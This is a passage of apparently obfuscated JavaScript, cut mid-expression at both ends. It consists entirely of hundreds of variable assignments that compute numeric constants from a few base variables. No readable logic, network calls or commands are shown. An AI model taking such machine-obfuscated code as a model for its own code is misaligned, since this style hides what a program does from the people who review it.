+S4*pO*pO+pO*pO*pO,KC=Zc+ML*pO+Er*pO*pO+pO*pO*pO,KP=ML+pO+Er*pO*pO+pO*pO*pO,SW=bO+Zc*pO+bO*pO*pO,ND=Zc+S4*pO+ID*pO*pO,K1=ID+Zc*pO+KW*pO*pO+pO*pO*pO,Y1=ML+ZX*pO+Er*pO*pO+pO*pO*pO,ld=Er+KW*pO+Zc*pO*pO+pO*pO*pO,Tj=ZO+ZX*pO+pO*pO,tS=Er+S4*pO+ZX*pO*pO+pO*pO*pO,s8=ZX+ML*pO+ZX*pO*pO+pO*pO*pO,Kb=lN+Zc*pO+pO*pO,tW=Er+ID*pO,F6=Zc+S4*pO+bO*pO*pO,xV=ZO+Zc*pO+pO*pO+pO*pO*pO,jC=ZO+Er*pO+Er*pO*pO+pO*pO*pO,gO=lN+Zc*pO+KW*pO*pO,vA=KW+pO+Zc*pO*pO+pO*pO*pO,dC=lN+S4*pO+ZO*pO*pO+pO*pO*pO,gG=ML+S4*pO+pO*pO+pO*pO*pO,Nk=bO+ZO*pO+bO*pO*pO,TW=KW+Er*pO+Zc*pO*pO,ps=Zc+pO+ZX*pO*pO+pO*pO*pO,YC=Er+ZO*pO+bO*pO*pO+pO*pO*pO,wb=ML+pO,I8=KW+ML*pO+S4*pO*pO+pO*pO*pO,g8=ZO+ZX*pO+Zc*pO*pO+pO*pO*pO,wL=ML+pO+Zc*pO*pO,At=bO+S4*pO+bO*pO*pO,Dp=Er+ID*pO+KW*pO*pO+pO*pO*pO,FE=ZO+Zc*pO+ZX*pO*pO,tV=Er+pO+Er*pO*pO+pO*pO*pO,EP=Er+ZO*pO+ZX*pO*pO+pO*pO*pO,Q6=KW+ML*pO,It=lN+Er*pO+KW*pO*pO,Kk=ZX+ZX*pO+bO*pO*pO,x8=bO+pO+Er*pO*pO+pO*pO*pO,rV=KW+ZO*pO+ZO*pO*pO+pO*pO*pO,Jc=lN+Er*pO+pO*pO,mU=ZX+Er*pO+ZX*pO*pO+pO*pO*pO,jp=ZX+ZO*pO+bO*pO*pO+pO*pO*pO,M2=ZX+Er*pO+S4*pO*pO+pO*pO*pO,HM=ID+ZO*pO+bO*pO*pO+pO*pO*pO,nX=ID+ZO*pO+ZO*pO*pO,mV=lN+ID*pO+Er*pO*pO+pO*pO*pO,MN=ID+ID*pO,sW=ZO+Er*pO+ZO*pO*pO,Nd=ZO+bO*pO+bO*pO*pO+pO*pO*pO,dN=S4+ZO*pO+ZX*pO*pO+pO*pO*pO,lg=lN+ML*pO+Zc*pO*pO+pO*pO*pO,hJ=Er+ZO*pO+ZO*pO*pO+pO*pO*pO,nO=bO+Zc*pO+ZX*pO*pO,Yg=ML+ML*pO+Zc*pO*pO+pO*pO*pO,gb=ID+ML*pO+S4*pO*pO,tL=Zc+ZX*pO+Zc*pO*pO+pO*pO*pO,Xg=ML+ZO*pO+ML*pO*pO+pO*pO*pO,bL=ZX+Zc*pO+ZX*pO*pO,G8=ZO+ML*pO+Zc*pO*pO+pO*pO*pO,zE=ML+S4*pO+bO*pO*pO,Nb=KW+ID*pO+S4*pO*pO,vf=Er+ML*pO+Zc*pO*pO+pO*pO*pO,Bd=ZO+KW*pO+ZX*pO*pO+pO*pO*pO,Ht=Zc+S4*pO,fg=S4+Er*pO+ZX*pO*pO+pO*pO*pO,fG=ML+ZO*pO+pO*pO+pO*pO*pO,c0=KW+ZX*pO+KW*pO*pO+pO*pO*pO,Sf=KW+bO*pO+Zc*pO*pO+pO*pO*pO,XM=Er+ZX*pO+Er*pO*pO+pO*pO*pO,nt=Er+Zc*pO,m0=KW+S4*pO+S4*pO*pO+pO*pO*pO,UO=Er+S4*pO+KW*pO*pO,IP=ZO+ZO*pO+bO*pO*pO+pO*pO*pO,YL=ID+pO+Zc*pO*pO+KW*pO*pO*pO+S4*pO*pO*pO*pO,KS=ID+bO*pO+ZO*pO*pO+pO*pO*pO,CC=KW+pO+Er*pO*pO+pO*pO*pO,tj=ID+Zc*pO+pO*pO,MW=ZX+Er*pO+bO*pO*pO,J0=ZO+bO*pO+KW*pO*pO+pO*pO*pO,lA=KW+pO+ML*pO*pO+pO*pO*pO,vd=Zc+Zc*pO+pO*pO+pO*pO*pO,kM=lN+pO+ZO*pO*pO+pO*pO*pO,RN=Er+ID*pO+pO*pO,F8=KW+ID*pO+Zc*pO*pO+pO*pO*pO,xG=ID+bO*pO+S4*pO*pO+pO*pO*pO,Ir=Zc+ZO*pO+Zc*pO*pO,CO=ID+ZO*pO+KW*pO*pO,fC=S4+ML*pO+ZO*pO*pO+pO*pO*pO,MX=Zc+ID*pO+S4*pO*pO,cG=KW+ZX*pO+bO*pO*pO+pO*pO*pO,WJ=bO+ID*pO+KW*pO*pO+pO*pO*pO,vS=lN+ZO*pO+ZO*pO*pO+pO*pO*pO,rU=ZX+pO+ZO*pO*pO,nJ=lN+Er*pO+pO*pO+pO*pO*pO,fj=ML+S4*pO+ZX*pO*pO,n6=lN+KW*pO+KW*pO*pO+pO*pO*pO,AH=lN+ML*pO+Er*pO*pO+pO*pO*pO,CN=Er+ZO*pO+KW*pO*pO,JP=KW+ID*pO+ZO*pO*pO+pO*pO*pO,rt=bO+ZO*pO+pO*pO,TA=bO+ML*pO+Er*pO*pO+pO*pO*pO,wW=S4+ZX*pO+ZX*pO*pO,pC=ID+ZX*pO+ZO*pO*pO+pO*pO*pO,dk=Zc+ID*pO+ML*pO*pO,Qd=Zc+KW*pO+bO*pO*pO+pO*pO*pO,NH=KW+ML*pO+Zc*pO*pO+pO*pO*pO,U0=Er+pO+Zc*pO*pO+pO*pO*pO,UG=S4+KW*pO+ZX*pO*pO+pO*pO*pO,FO=bO+ZO*pO+ML*pO*pO,mp=ZO+ID*pO+pO*pO+pO*pO*pO,RD=ML+ZX*pO+pO*pO,v8=Zc+ZO*pO+ML*pO*pO+pO*pO*pO,Sk=ZO+ML*pO+pO*pO+pO*pO*pO,bj=Zc+pO+Zc*pO*pO,AE=ZO+bO*pO+Er*pO*pO+pO*pO*pO,YN=bO+ZX*pO+pO*pO,Yb=ML+pO+bO*pO*pO,md=lN+ZO*pO+Er*pO*pO+pO*pO*pO,jO=bO+ZO*pO+Zc*pO*pO,wj=ZX+ZO*pO+bO*pO*pO,Ab=Er+S4*pO+ZX*pO*pO,Ts=bO+bO*pO+Zc*pO*pO+pO*pO*pO,KA=KW+Zc*pO+bO*pO*pO+pO*pO*pO,mC=ML+ID*pO+Er*pO*pO+pO*pO*pO,bD=ZO+ID*pO+KW*pO*pO,BO=ID+pO+Zc*pO*pO,OL=Er+Er*pO+KW*pO*pO,l6=ID+pO+bO*pO*pO,ZN=bO+ZO*pO+ZO*pO*pO,kC=ID+S4*pO+Zc*pO*pO+pO*pO*pO,j8=bO+Zc*pO+Zc*pO*pO+pO*pO*pO,mE=Er+bO*pO,zb=KW+ID*pO+ZO*pO*pO,Dc=lN+ML*pO+ZO*pO*pO,V9=bO+bO*pO+pO*pO,RS=ID+KW*pO+S4*pO*pO+pO*pO*pO,UA=S4+Zc*pO+KW*pO*pO+pO*pO*pO,rH=Zc+ID*pO+S4*pO*pO+pO*pO*pO,c8=lN+ZX*pO+ZX*pO*pO+pO*pO*pO,kd=ZO+S4*pO+Er*pO*pO+pO*pO*pO,nf=S4+ZX*pO+Zc*pO*pO+pO*pO*pO,jS=ID+KW*pO+Er*pO*pO+pO*pO*pO,QG=ZO+pO+Er*pO*pO+pO*pO*pO,OJ=ZO+Zc*pO+S4*pO*pO+pO*pO*pO,gd=ZO+ZO*pO+ZX*pO*pO+pO*pO*pO,OX=ZO+ID*pO+bO*pO*pO,sN=ID+ML*pO,KL=KW+bO*pO+S4*pO*pO,TO=S4+Zc*pO+Zc*pO*pO,tf=ZX+Er*pO+ID*pO*pO+pO*pO*pO,q8=bO+Er*pO+bO*pO*pO+pO*pO*pO,hL=ZO+S4*pO+pO*pO,Tk=S4+KW*pO+bO*pO*pO,AJ=ID+ZX*pO+pO*pO+pO*pO*pO,dH=ML+ZX*pO+bO*pO*pO+pO*pO*pO,t6=ID+Zc*pO+KW*pO*pO,ct=Er+bO*pO+KW*pO*pO,mA=S4+ZX*pO+bO*pO*pO+pO*pO*pO,gX=ML+KW*pO+Zc*pO*pO,GJ=Er+ZO*pO+Zc*pO*pO+pO*pO*pO,pL=bO+ML*pO+ZO*pO*pO,W4=ML+bO*pO+pO*pO+pO*pO*pO,F2=ML+Zc*pO+pO*pO+pO*pO*pO,l0=bO+bO*pO+Er*pO*pO+pO*pO*pO,AS=ML+KW*pO+ZX*pO*pO+pO*pO*pO,YV=lN+ID*pO+pO*pO+pO*pO*pO,IG=ML+KW*pO+pO*pO+pO*pO*pO,TX=Er+S4*pO+Zc*pO*pO,dG=S4+KW*pO+KW*pO*pO+pO*pO*pO,Ot=lN+bO*pO,UV=Zc+pO+ZO*pO*pO+pO*pO*pO,lD=ZO+Er*pO+bO*pO*pO+pO*pO*pO,V1=Er+S4*pO+ZO*pO*pO+pO*pO*pO,LO=Zc+bO*pO+ML*pO*pO,Rs=Zc+ZX*pO+pO*pO+pO*pO*pO,zj=KW+pO+S4*pO*pO,sC=Er+Er*pO+pO*pO+pO*pO*pO,JE=S4+pO+ZX*pO*pO,AM=ZO+pO+S4*pO*pO+pO*pO*pO,kN=bO+Zc*pO,nH=S4+Er*pO+bO*pO*pO+pO*pO*pO,Rd=KW+ID*pO+bO*pO*pO+pO*pO*pO,PE=S4+ML*pO+bO*pO*pO,FJ=ZX+bO*pO+Er*pO*pO+pO*pO*pO,Pf=KW+Er*pO+Zc*pO*pO+pO*pO*pO,BS=Zc+ZO*pO+pO*pO+pO*pO*pO,Pk=Zc+ZO*pO+KW*pO*pO,dX=Zc+ZX*pO+bO*pO*pO,DC=ML+Er*pO+Zc*pO*pO+pO*pO*pO,AW=lN+S4*pO+ML*pO*pO,rJ=ZX+Er*pO+ZO*pO*pO+pO*pO*pO,gJ=ZX+KW*pO+Er*pO*pO+pO*pO*pO,vg=lN+ZO*pO+pO*pO+pO*pO*pO,gk=bO+Er*pO+bO*pO*pO,sL=lN+ML*pO+ZX*pO*pO,Yf=lN+ML*pO+bO*pO*pO+pO*pO*pO,mS=Zc+Zc*pO+S4*pO*pO+pO*pO*pO,wH=ML+ML*pO+Er*pO*pO+pO*pO*pO,VS=ML+pO+ZX*pO*pO+pO*pO*pO,DX=KW+ZX*pO+KW*pO*pO,cE=S4+pO+Zc*pO*pO,n8=ML+ID*pO+ZO*pO*pO+pO*pO*pO,AA=S4+ZX*pO+ZO*pO*pO+pO*pO*pO,VL=bO+ID*pO+KW*pO*pO,I1=ID+ZO*pO+pO*pO+pO*pO*pO,GC=KW+ML*pO+ZO*pO*pO+pO*pO*pO,p8=ZX+ZX*pO+pO*pO+pO*pO*pO,xA=Zc+pO+S4*pO*pO+pO*pO*pO,wS=Zc+ZX*pO+S4*pO*pO+pO*pO*pO,ME=ZX+bO*pO+S4*pO*pO,Nr=Er+Zc*pO+KW*pO*pO,Qp=bO+ZO*pO+Zc*pO*pO+pO*pO*pO,UC=lN+pO+KW*pO*pO+pO*pO*pO,dE=Zc+ZX*pO,WV=lN+bO*pO+Er*pO*pO+pO*pO*pO,pD=ML+S4*pO,KJ=ID+ZO*pO+Zc*pO*pO+pO*pO*pO,jc=bO+KW*pO+bO*pO*pO,Zg=S4+Er*pO+KW*pO*pO+pO*pO*pO,Rc=ZO+ZO*pO+Zc*pO*pO,k0=KW+ML*pO+Er*pO*pO+pO*pO*pO,Wt=Zc+bO*pO+S4*pO*pO+pO*pO*pO,Vc=bO+ZO*pO+ZX*pO*pO,Ub=S4+Er*pO+ID*pO*pO,zd=Er+ML*pO+ML*pO*pO+pO*pO*pO,Zp=ID+KW*pO+ZX*pO*pO+pO*pO*pO,QV=Er+ZX*pO+bO*pO*pO+pO*pO*pO,hp=ID+KW*pO+ZO*pO*pO+pO*pO*pO,d9=ML+ZX*pO+Zc*pO*pO,bs=Er+KW*pO+pO*pO+pO*pO*pO,HD=ML+ZX*pO+KW*pO*pO,XE=S4+S4*pO+S4*pO*pO,hU=Er+ML*pO+pO*pO+pO*pO*pO,dM=lN+ID*pO+bO*pO*pO+pO*pO*pO,b9=KW+S4*pO+pO*pO,ds=KW+ML*pO+bO*pO*pO+pO*pO*pO,jH=ML+pO+Zc*pO*pO+pO*pO*pO,XU=KW+ML*pO+ZX*pO*pO,FV=ML+ML*pO+pO*pO+pO*pO*pO,m1=ZX+Er*pO+pO*pO+pO*pO*pO,DH=KW+ZO*pO+S4*pO*pO+pO*pO*pO,Jk=bO+bO*pO+Zc*pO*pO,nE=lN+bO*pO+ZO*pO*pO,Q1=Er+ID*pO+Er*pO*pO+pO*pO*pO,N6=KW+ID*pO+bO*pO*pO+S4*pO*pO*pO+S4*pO*pO*pO*pO,Fs=ZO+S4*pO+KW*pO*pO+pO*pO*pO,v0=bO+S4*pO+ZX*pO*pO+pO*pO*pO,Sb=KW+KW*pO+ZO*pO*pO,As=Er+pO+ZX*pO*pO+pO*pO*pO,xX=ML+Er*pO+ZO*pO*pO,EL=Zc+Er*pO+ZX*pO*pO,vJ=KW+ZO*pO+bO*pO*pO+pO*pO*pO,g9=bO+ML*pO+S4*pO*pO+pO*pO*pO,Tf=KW+ZO*pO+Zc*pO*pO+pO*pO*pO,bg=Zc+KW*pO+S4*pO*pO+pO*pO*pO,X=KW+Er*pO+KW*pO*pO,t8=ID+ZX*pO+Er*pO*pO+pO*pO*pO,MJ=S4+KW*pO+ML*pO*pO+pO*pO*pO,zC=bO+Zc*pO+bO*pO*pO+pO*pO*pO,D8=S4+ID*pO+pO*pO+pO*pO*pO,UN=bO+pO,HH=ZO+pO+KW*pO*pO+pO*pO*pO,BW=S4+ID*pO+ML*pO*pO,m4=Er+S4*pO+ZO*pO*pO,wg=ID+S4*pO+bO*pO*pO+pO*pO*pO,qH=ZX+pO+bO*pO*pO+pO*pO*pO,jA=Zc+bO*pO+Er*pO*pO+pO*pO*pO,nA=Er+ZX*pO+Zc*pO*pO+pO*pO*pO,sV=KW+Zc*pO+ZO*pO*pO+pO*pO*pO,zD=KW+KW*pO+S4*pO*pO,OM=bO+ZO*pO+ZO*pO*pO+pO*pO*pO,Z4=bO+bO*pO+S4*pO*pO,A2=ID+Zc*pO+Zc*pO*pO+pO*pO*pO,pH=ZO+ZX*pO+bO*pO*pO+pO*pO*pO,R4=ID+pO+Zc*pO*pO+Zc*pO*pO*pO,zf=S4+bO*pO+ZO*pO*pO+pO*pO*pO,wA=lN+Er*pO+bO*pO*pO+pO*pO*pO,zV=Zc+bO*pO+Zc*pO*pO+pO*pO*pO,j4=ZO+KW*pO+ZO*pO*pO+pO*pO*pO,xC=ID+bO*pO+bO*pO*pO+pO*pO*pO,Nt=ID+pO,r4=S4+Er*pO+pO*pO+pO*pO*pO,cX=lN+ZO*pO+Zc*pO*pO,Pp=KW+ZX*pO+Er*pO*pO+pO*pO*pO,Gf=ID+ZX*pO+Zc*pO*pO+pO*pO*pO,E4=ID+ZX*pO,D1=ID+S4*pO+pO*pO+pO*pO*pO,zU=lN+Zc*pO+pO*pO+pO*pO*pO,qs=bO+Zc*pO+ZX*pO*pO+pO*pO*pO,BE=lN+ID*pO+ZX*pO*pO,HJ=Zc+KW*pO+pO*pO+pO*pO*pO,tP=ZX+ID*pO+pO*pO+pO*pO*pO,A6=KW+KW*pO+pO*pO,Xp=ML+ZX*pO+ZO*pO*pO+pO*pO*pO,Uc=KW+Er*pO+S4*pO*pO,gf=ML+bO*pO+Er*pO*pO+pO*pO*pO,U4=KW+ZX*pO+ML*pO*pO,B1=bO+KW*pO+S4*pO*pO+pO*pO*pO,ZA=ZX+ML*pO+Zc*pO*pO+pO*pO*pO,B=Er+KW*pO+pO*pO,VW=S4+ZX*pO+bO*pO*pO,bG=Zc+S4*pO+Er*pO*pO+pO*pO*pO,lE=bO+Zc*pO+ZO*pO*pO+Er*pO*pO*pO+pO*pO*pO*pO,ng=KW+pO+bO*pO*pO+pO*pO*pO,Id=ZO+KW*pO+Er*pO*pO+pO*pO*pO,RC=ZO+ID*pO+ZO*pO*pO+pO*pO*pO,TU=KW+Er*pO+pO*pO+pO*pO*pO,b8=bO+ID*pO+S4*pO*pO+pO*pO*pO,k9=ZO+Er*pO+pO*pO,Mg=lN+bO*pO+ML*pO*pO+pO*pO*pO,YH=Zc+Er*pO+Er*pO*pO+pO*pO*pO,Ks=Er+pO+S4*pO*pO+pO*pO*pO,YS=lN+ZX*pO+ZO*pO*pO+pO*pO*pO,r9=Zc+bO*pO,A=S4+S4*pO+Zc*pO*pO,lW=bO+ID*pO,WG=ML+Zc*pO+ZX*pO*pO+pO*pO*pO,kA=ID+KW*pO+pO*pO+pO*pO*pO,O9=Er+ZX*pO+ZO*pO*pO,Rr=ZO+ML*pO+ZX*pO*pO,Hp=ZO+bO*pO+Zc*pO*pO+pO*pO*pO,hG=ZO+Zc*pO+ZO*pO*pO+pO*pO*pO,QE=ML+bO*pO+bO*pO*pO,L8=ID+ZO*pO+S4*pO*pO+pO*pO*pO,U6=ML+ZO*pO+ZO*pO*pO,NS=Er+KW*pO+ZX*pO*pO+pO*pO*pO,Yk=ML+pO+pO*pO,Mc=ID+Zc*pO+bO*pO*pO,dA=ZO+ZX*pO+Er*pO*pO+pO*pO*pO,bd=ZO+pO+ZO*pO*pO+pO*pO*pO,WU=S4+Er*pO+bO*pO*pO,PW=ID+ZO*pO,B6=Er+Er*pO+bO*pO*pO,vb=Zc+ZX*pO+pO*pO,vC=S4+Zc*pO+Zc*pO*pO+pO*pO*pO,YJ=ML+bO*pO+ML*pO*pO+pO*pO*pO,j1=ZX+pO+Zc*pO*pO+pO*pO*pO,Mf=Zc+Zc*pO+Zc*pO*pO+pO*pO*pO,fs=lN+ZO*pO+bO*pO*pO+pO*pO*pO,NC=lN+Zc*pO+S4*pO*pO+pO*pO*pO,UJ=ID+ID*pO+Zc*pO*pO+pO*pO*pO,bS=KW+Er*pO+S4*pO*pO+pO*pO*pO,qc=lN+ZO*pO+ZO*pO*pO,CM=ML+S4*pO+ZX*pO*pO+pO*pO*pO,Fp=Zc+ID*pO+Er*pO*pO+pO*pO*pO,wU=ZO+S4*pO+bO*pO*pO+pO*pO*pO,p2=ID+Er*pO+bO*pO*pO+pO*pO*pO,Dg=Er+S4*pO+bO*pO*pO+pO*pO*pO,K8=Zc+Zc*pO+bO*pO*pO+pO*pO*pO,Z1=Zc+ML*pO+pO*pO+pO*pO*pO,OP=KW+pO+ZO*pO*pO+pO*pO*pO,X9=ID+ZX*pO+KW*pO*pO,Sd=S4+ZX*pO+S4*pO*pO+pO*pO*pO,zH=bO+ID*pO+ZO*pO*pO+pO*pO*pO,VM=S4+ML*pO+bO*pO*pO+pO*pO*pO,F1=ZX+Zc*pO+Er*pO*pO+pO*pO*pO,V2=KW+S4*pO+Er*pO*pO+pO*pO*pO,IA=lN+KW*pO+ZX*pO*pO+pO*pO*pO,T6=bO+ML*pO+Zc*pO*pO,hk=lN+KW*pO+S4*pO*pO,BP=ML+ZO*pO+KW*pO*pO+pO*pO*pO,DD=ZX+Er*pO+ZO*pO*pO,Ef=Er+ZX*pO+ZO*pO*pO+pO*pO*pO,hf=ML+ZO*pO+Zc*pO*pO+pO*pO*pO,fE=Zc+KW*pO,X0=ML+Zc*pO+Er*pO*pO+pO*pO*pO,HP=Zc+ZO*pO+Zc*pO*pO+pO*pO*pO,QX=ZO+ML*pO,pV=Er+Zc*pO+S4*pO*pO+pO*pO*pO,EM=S4+KW*pO+ZO*pO*pO+pO*pO*pO,mG=ML+KW*pO+bO*pO*pO+pO*pO*pO,S9=ZO+ZX*pO,V4=Zc+ID*pO,zX=Er+ID*pO+Zc*pO*pO,S8=ML+pO+S4*pO*pO+pO*pO*pO,Up=ML+Er*pO+KW*pO*pO+pO*pO*pO,w=S4+S4*pO+pO*pO,cP=Er+Er*pO+KW*pO*pO+pO*pO*pO,mD=KW+KW*pO+KW*pO*pO,Gg=ZO+Er*pO+ZX*pO*pO+pO*pO*pO,fS=bO+ML*pO+ZX*pO*pO+pO*pO*pO,R0=ZX+ML*pO+ZO*pO*pO+pO*pO*pO,HG=Er+Er*pO+ZO*pO*pO+pO*pO*pO,wP=ZO+Zc*pO+ML*pO*pO+pO*pO*pO,zS=ZX+Er*pO+Zc*pO*pO+pO*pO*pO,lj=ID+Zc*pO,Wp=ZX+KW*pO+S4*pO*pO+pO*pO*pO,dr=ZO+Zc*pO+pO*pO,L6=lN+S4*pO+S4*pO*pO,Ip=ML+Er*pO+Er*pO*pO+pO*pO*pO,Wr=ZX+ZO*pO,Gk=KW+ZX*pO+bO*pO*pO,hX=S4+pO+bO*pO*pO,Sp=S4+ML*pO+Zc*pO*pO+pO*pO*pO,gA=S4+Zc*pO+pO*pO+pO*pO*pO,f8=lN+bO*pO+ZO*pO*pO+pO*pO*pO,H4=ID+S4*pO,wf=Er+Er*pO+ID*pO*pO+pO*pO*pO,qX=S4+bO*pO+bO*pO*pO,I=ZO+Zc*pO,NA=ML+ML*pO+S4*pO*pO+pO*pO*pO,QD=ZO+ID*pO+ML*pO*pO,Sj=ZO+ID*pO+S4*pO*pO,MC=Zc+ZO*pO+KW*pO*pO+pO*pO*pO,GE=lN+ML*pO+pO*pO,cr=S4+Zc*pO,X4=ID+Er*pO+ZO*pO*pO,Ak=Zc+S4*pO+ZX*pO*pO,WC=bO+S4*pO+KW*pO*pO+pO*pO*pO,DU=ZO+ID*pO+ZX*pO*pO,Wc=Zc+ZO*pO+ZX*pO*pO,r8=ZO+pO+Zc*pO*pO+pO*pO*pO,w4=ZX+ZX*pO+ZX*pO*pO,R8=ZO+Er*pO+pO*pO+pO*pO*pO,j6=lN+ZO*pO,mM=bO+ID*pO+Zc*pO*pO+pO*pO*pO,CH=ZX+pO+KW*pO*pO+pO*pO*pO,C2=S4+ID*pO+Zc*pO*pO+pO*pO*pO,zp=Zc+Er*pO+S4*pO*pO+pO*pO*pO,OW=KW+Zc*pO+S4*pO*pO+S4*pO*pO*pO+KW*pO*pO*pO*pO,AP=ML+Zc*pO+KW*pO*pO+pO*pO*pO,Nj=KW+ZO*pO,x1=bO+ZX*pO+bO*pO*pO+pO*pO*pO,nS=Zc+pO+bO*pO*pO+pO*pO*pO,xH=bO+bO*pO+S4*pO*pO+pO*pO*pO,sM=ML+ML*pO+bO*pO*pO+pO*pO*pO,Es=ID+ZO*pO+ZO*pO*pO+pO*pO*pO,zM=KW+S4*pO+ZX*pO*pO+pO*pO*pO,Jf=Er+ZO*pO+KW*pO*pO+pO*pO*pO,xP=S4+KW*pO+S4*pO*pO+pO*pO*pO,qO=Zc+ZX*pO+ZO*pO*pO,OH=lN+ZO*pO+KW*pO*pO+pO*pO*pO,J4=ID+KW*pO+S4*pO*pO,D4=Zc+ZX*pO+Zc*pO*pO,kG=ID+bO*pO+pO*pO+pO*pO*pO,U2=ML+KW*pO+ZO*pO*pO+pO*pO*pO,jg=KW+ZX*pO+ZO*pO*pO+pO*pO*pO,WW=lN+Zc*pO+Zc*pO*pO,zs=ZX+ID*pO+ZX*pO*pO+pO*pO*pO,sE=S4+Er*pO+ML*pO*pO+pO*pO*pO,wC=Zc+Er*pO+bO*pO*pO+pO*pO*pO,MH=ID+ML*pO+S4*pO*pO+pO*pO*pO,Q9=S4+ZO*pO+ZX*pO*pO,Jd=Zc+S4*pO+pO*pO+pO*pO*pO,JV=ZX+KW*pO+KW*pO*pO+pO*pO*pO,vj=ID+bO*pO+Zc*pO*pO,Wb=ZO+bO*pO+ZX*pO*pO,xE=ZX+ID*pO+S4*pO*pO,Wj=ZX+ZX*pO+S4*pO*pO,Hg=Zc+Zc*pO+KW*pO*pO+pO*pO*pO,Is=ID+pO+Zc*pO*pO+pO*pO*pO,SA=KW+pO+ZX*pO*pO+pO*pO*pO,FH=KW+ZX*pO+S4*pO*pO+pO*pO*pO,Qg=Er+ID*pO+ZO*pO*pO+pO*pO*pO,LV=S4+Zc*pO+bO*pO*pO+pO*pO*pO,O8=ML+KW*pO+Zc*pO*pO+pO*pO*pO,Oj=ID+ZX*pO+pO*pO,KM=bO+ZO*pO+bO*pO*pO+pO*pO*pO,WS=S4+ZO*pO,AV=S4+ID*pO+KW*pO*pO+pO*pO*pO,KN=Er+ZO*pO+ML*pO*pO,j9=lN+bO*pO+Zc*pO*pO,gp=ID+Zc*pO+S4*pO*pO+pO*pO*pO,bE=Zc+KW*pO+ZO*pO*pO,L1=ID+KW*pO+Zc*pO*pO+pO*pO*pO,Ut=KW+bO*pO+Zc*pO*pO,Vs=Er+pO+ZO*pO*pO+pO*pO*pO,HE=ZX+KW*pO+ZO*pO*pO,UD=ML+ML*pO+bO*pO*pO,JA=bO+KW*pO+KW*pO*pO+pO*pO*pO,Zt=KW+Er*pO+ZX*pO*pO,YO=Er+bO*pO+S4*pO*pO,zP=KW+KW*pO+S4*pO*pO+pO*pO*pO,LM=KW+KW*pO+Zc*pO*pO+pO*pO*pO,rs=lN+KW*pO+ZO*pO*pO+pO*pO*pO,EU=ID+ZO*pO+Zc*pO*pO,rG=KW+ZX*pO+Zc*pO*pO+pO*pO*pO,sf=ZX+bO*pO+Zc*pO*pO+pO*pO*pO,hd=ML+ZO*pO+Er*pO*pO+pO*pO*pO,d1=ZX+Zc*pO+KW*pO*pO+pO*pO*pO,Cf=ZO+ZO*pO+ZO*pO*pO+pO*pO*pO,pj=ML+Zc*pO+KW*pO*pO,Yc=ID+Zc*pO+ZX*pO*pO,vP=ID+bO*pO+ZX*pO*pO+pO*pO*pO,Wf=lN+Er*pO+ML*pO*pO+pO*pO*pO,dp=lN+pO+Er*pO*pO+pO*pO*pO,Dd=Er+ZO*pO+pO*pO+pO*pO*pO,Ld=S4+bO*pO+KW*pO*pO+pO*pO*pO,qV=ID+ID*pO+ZO*pO*pO+pO*pO*pO,ON=KW+S4*pO,Tb=ID+ZO*pO+ID*pO*pO,dg=KW+pO+ID*pO*pO+pO*pO*pO,BM=bO+pO+ZO*pO*pO+pO*pO*pO,c6=KW+Er*pO+pO*pO,Cj=bO+ZX*pO+bO*pO*pO,kt=lN+ML*pO+Zc*pO*pO,qd=KW+S4*pO+KW*pO*pO+pO*pO*pO,Gp=Zc+ML*pO+ZO*pO*pO+pO*pO*pO,r0=ZX+Er*pO+KW*pO*pO+pO*pO*pO,U=Er+Zc*pO+Zc*pO*pO+pO*pO*pO,K4=ZX+KW*pO+bO*pO*pO,zA=ID+ZO*pO+Er*pO*pO+pO*pO*pO,W8=ZX+pO+S4*pO*pO+pO*pO*pO,OA=bO+S4*pO+ZO*pO*pO+pO*pO*pO,OS=S4+KW*pO+bO*pO*pO+pO*pO*pO,V=lN+Er*pO+Zc*pO*pO,PP=Zc+bO*pO+pO*pO+pO*pO*pO,YG=Zc+bO*pO+ZX*pO*pO+pO*pO*pO,sd=KW+Zc*pO+Zc*pO*pO+pO*pO*pO,qb=Zc+KW*pO+ZO*pO*pO+pO*pO*pO,b1=ZX+bO*pO+ML*pO*pO+pO*pO*pO,gC=ML+bO*pO+ZO*pO*pO+pO*pO*pO,j2=bO+bO*pO+ZO*pO*pO+pO*pO*pO,CE=ZX+Zc*pO+KW*pO*pO,AD=ID+bO*pO,z8=ML+Er*pO+S4*pO*pO+pO*pO*pO,Pb=ID+S4*pO+S4*pO*pO,GP=S4+ML*pO+S4*pO*pO+pO*pO*pO,Eb=ML+ZO*pO+S4*pO*pO,j0=Er+bO*pO+bO*pO*pO+pO*pO*pO,gg=bO+ZX*pO+Er*pO*pO+pO*pO*pO,M0=ZX+S4*pO+Zc*pO*pO+pO*pO*pO,Zf=KW+bO*pO+Er*pO*pO+pO*pO*pO,st=S4+Er*pO+ZX*pO*pO,BJ=bO+S4*pO+Er*pO*pO+pO*pO*pO,LA=Er+S4*pO+pO*pO+pO*pO*pO,V6=lN+ZX*pO+S4*pO*pO,PA=Er+bO*pO+ZO*pO*pO+pO*pO*pO,SS=Zc+ID*pO+ZO*pO*pO+pO*pO*pO,FW=S4+Zc*pO+pO*pO,TM=KW+pO+S4*pO*pO+pO*pO*pO,tG=ZO+Zc*pO+Er*pO*pO+pO*pO*pO,Pd=Zc+ML*pO+S4*pO*pO+pO*pO*pO,xc=ID+ID*pO+Zc*pO*pO,U8=Zc+KW*pO+Zc*pO*pO+pO*pO*pO,Ms=Zc+ID*pO+Zc*pO*pO+pO*pO*pO,E=Zc+pO+bO*pO*pO,Np=Er+pO+pO*pO+pO*pO*pO,cS=KW+ID*pO+pO*pO+pO*pO*pO,LC=ZO+Er*pO+Zc*pO*pO+pO*pO*pO,F9=ZO+ID*pO,xg=ZX+ZX*pO+Er*pO*pO+pO*pO*pO,Md=lN+ZO*pO+Zc*pO*pO+pO*pO*pO,d8=S4+bO*pO+Er*pO*pO+pO*pO*pO,lP=lN+S4*pO+Er*pO*pO+pO*pO*pO,RH=Zc+ZX*pO+bO*pO*pO+pO*pO*pO,zc=ZX+Zc*pO+S4*pO*pO,mb=ID+KW*pO,dJ=ID+Er*pO+Zc*pO*pO+pO*pO*pO,UM=ZO+ID*pO+Zc*pO*pO+pO*pO*pO,d0=Er+ZX*pO+ZX*pO*pO+pO*pO*pO,TL=Zc+bO*pO+Zc*pO*pO,wV=KW+KW*pO+Er*pO*pO+pO*pO*pO,nr=KW+ID*pO+Zc*pO*pO,PU=ZO+Zc*pO+Zc*pO*pO,ls=ML+ML*pO+KW*pO*pO+pO*pO*pO,VV=ML+ZX*pO+S4*pO*pO+pO*pO*pO,BG=ML+bO*pO+S4*pO*pO+pO*pO*pO,GA=ZX+KW*pO+ZO*pO*pO+pO*pO*pO,XJ=S4+S4*pO+Er*pO*pO+pO*pO*pO,qN=S4+bO*pO+